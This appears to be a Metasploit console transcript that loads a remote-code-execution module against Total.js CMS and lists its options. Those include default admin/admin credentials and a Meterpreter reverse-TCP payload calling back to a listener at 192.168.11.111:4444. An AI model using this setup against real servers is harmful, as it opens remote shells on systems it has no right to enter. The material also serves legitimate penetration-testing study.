 msf6 > use exploit/multi/http/totaljs_cms_widget_exec
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/totaljs_cms_widget_exec) > show options
Module options (exploit/multi/http/totaljs_cms_widget_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-fr
amework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all add
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated
)
TARGETURI / yes The base path for Total.js CMS
TOTALJSPASSWORD admin yes The password for Total.js admin
TOTALJSUSERNAME admin yes The username for Total.js admin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port